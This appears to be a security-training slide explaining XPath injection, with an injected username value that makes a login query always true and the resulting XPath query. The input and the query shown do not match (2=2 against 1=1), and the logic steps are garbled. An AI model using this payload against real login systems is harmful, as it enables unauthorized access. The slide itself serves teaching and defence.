 Bypassing Authentication…
( In Username Field)

TRIAD
SQUARE INFOSEC PVT.LTD

Xpath Injection:

Here no commenting statements like --, #. Then will see how to make the query true.

Input: Username =' abc' or 2=2 or '3=3 ' and Password=' abc'

0 or 1 1 and 0

1 or 0

1

Finally query returns true means 1, attacker gain access to the application.

Xpath query for the given input will be,

String(//employees[LoginID/text()='abc' or 1=1 or '3=3' and passwd/text()='abc'])